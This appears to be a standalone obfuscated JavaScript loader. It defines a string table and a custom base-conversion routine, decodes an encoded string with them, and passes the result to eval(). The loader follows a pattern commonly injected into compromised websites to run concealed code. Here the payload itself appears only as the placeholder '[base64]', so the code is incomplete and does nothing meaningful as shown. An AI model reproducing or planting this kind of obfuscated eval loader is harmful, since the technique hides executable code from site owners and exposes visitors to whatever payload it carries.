var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"qucRJnhlm",23,7,22))